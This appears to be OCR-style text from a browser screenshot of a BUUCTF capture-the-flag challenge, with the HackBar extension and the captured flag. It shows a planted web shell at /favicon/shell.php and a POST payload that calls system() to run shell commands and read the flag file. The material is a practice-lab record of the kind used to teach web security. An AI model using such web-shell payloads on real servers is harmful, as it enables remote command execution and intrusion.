 89557495-8e22-439c-8d66-c36b1f753826.node3.buuoj.cn/favicon/shell.php
火狐官方站点 新手上路 常用网址
flag{0b498b55-dc10-4f05-a7ad-0fac6eabfc61}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://89557495-8e22-439c-8d66-c36b1f753826.node3.buuoj.cn/favicon/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_=system('cd /;cat WelL_Th1s_14_fl4g ;');